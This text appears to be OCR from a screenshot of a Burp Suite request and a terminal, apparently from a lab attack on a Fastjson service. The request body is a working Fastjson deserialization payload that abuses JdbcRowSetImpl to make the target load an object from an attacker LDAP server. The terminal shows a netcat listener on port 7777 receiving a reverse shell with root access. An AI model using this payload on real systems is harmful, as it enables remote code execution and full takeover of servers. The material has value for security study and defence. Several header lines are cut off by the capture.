 Request
Pretty Raw Hex U2C Links
2 Host: 192.168.110.158:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 190
12
13 {
"e":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"f":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.110.208:28888/Object",
"autoCommit":true
}
}
Response
Inspector
~ : nc — Konsole
新建标签页(N) 拆分视图 复制(C) 粘贴(
➜ ~ nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.110.208] from bogon [192.168.110.158] 54002
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ee401e4dc781:/#